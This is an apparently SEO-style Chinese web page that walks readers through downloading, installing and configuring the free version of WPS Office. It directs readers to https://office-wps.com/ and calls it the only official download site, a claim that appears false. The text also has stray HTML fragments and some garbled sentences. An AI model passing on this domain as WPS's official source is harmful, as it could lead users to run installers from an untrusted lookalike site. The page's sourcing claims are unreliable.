 免费版 安装简单易用" />
免费版 安装简单易用" />在数字化办公的新时代,越来越多的用户选择使用WPS Office作为其办公软件的主要解决方案。WPS Office不仅界面友好,而且功能强大,通过其免费版产品,用户可以轻松编辑文档、表格和演示文件。本篇文章将深入探讨如何有效地进行WPS软件下载与安装。
相关问题:

如何从下载WPS免费版
访问https://office-wps.com/,这是WPS官方下载的唯一网站。确保浏览器地址栏显示的域名正确,以防止访问不安全的网站。
步骤1.1 打开浏览器,输入网址 https://office-wps.com/,然后按下Enter键。
在加载的WPS官网页面中,可以看到多个产品版本的信息,包括免费版。
步骤1.2 找到“下载”或者“产品”菜单。
这里可以选择多种不同版本的WPS Office,根据需求可以选择个人版、企业版或教育版。
步骤1.3 点击“下载”按钮。
在点击后能直接跳转到下载界面,可以看到适合不同设备的软件下载选项,选择适合您操作系统的版本。
在下载页面,选择下载并保存安装文件。
步骤2.1 选择对应文件格式(如.exe或.dmg)。
对于Windows用户,下载的文件通常是.exe格式,Mac用户则下载.dmg文件。
步骤2.2 点击“下载”。
一旦确认下载文件,浏览器会自动开始下载安装包。请留意下载进程,如果文件较大,需耐心等待。
步骤2.3 下载完成后,浏览器会显示文件位置。
文件通常保存在“下载”文件夹,您可以通过浏览器或文件管理器查看。
WPS安装步骤详解
准备好安装包后,接下来进行WPS免费版的安装。
步骤1.1 找到下载的安装包并双击。
在文件管理器中导航到下载文件夹,找到刚才下载的WPS安装包。
步骤1.2 如果出现用户账户控制提示,请点击“是”以允许安装。
这是Windows系统为了安全考虑,会询问用户是否允许程序对计算机进行更改。
步骤1.3 在安装界面中接受条款。
根据提示阅读并同意WPS的使用条款与协议,然后点击“下一步”继续安装过程。
用户可以根据自己的需求,自定义安装选项。
步骤2.1 选择安装路径。
在安装向导提供的上,选择默认路径或自定义安装位置。确保磁盘空间足够以便完成安装。
步骤2.2 选择需要安装的组件。
WPS可能提供多个组件供选择,如文字处理、表格、演示等。点击复选框勾选您需要的组件。
步骤2.3 点击“安装”开始更新安装程序。
确认所有设置无误后,点击安装按钮,程序将开始进行安装操作。
在安装程序完成后,您即可开启WPS Office进行使用。
步骤3.1 安装完成后,点击“完成”。
确保在安装结束时选择“完成”按钮,并关闭安装向导。
步骤3.2 找到WPS应用图标。
在桌面或应用菜单中找到WPS Office图标,确认其可以正常启动。
步骤3.3 启动WPS Office,选择使用的语言和模板设置。
首次打开时,WPS会引导您完成一些基本设置,确保根据自身需求完成。
使用WPS Office的初步设置
在成功安装后,配置WPS Office确保其满足您的办公需求。
步骤1.1 访问「设置」选项。
启动WPS后,移动到右上角,点击“设置”按钮。
步骤1.2 调整语言和主题设置。
在设置中选择适合您使用的语言和程序主题,便于使用和视觉上的舒适。
步骤1.3 保存设置。
确认所有选项无误后,点击右下角的“确认”以保存设置。
步骤2.1 设置默认的文件保存格式。
在设置菜单下可以配置文件的保存和打开格式,确保符合您的工作习惯。
步骤2.2 配置快捷键设置。
WPS提供的快捷键可以极大程度上提高办公效率,用户可根据自己习惯进行定制。
步骤2.3 添加常用工具栏。
可以添加常用功能到工具栏方便使用,合理利用WPS的各种工具。
WPS官方下载 免费版的安装过程简单易行,用户只需按照上述步骤逐步进行即可。通过访问wps官网下载安装包,并按步骤完成安装与配置,您就可以轻松享受高效办公的便利。无论是文字处理、表格还是演示,WPS Office都能为您提供强大的支持。
 wps 中文官网
wps 中文官网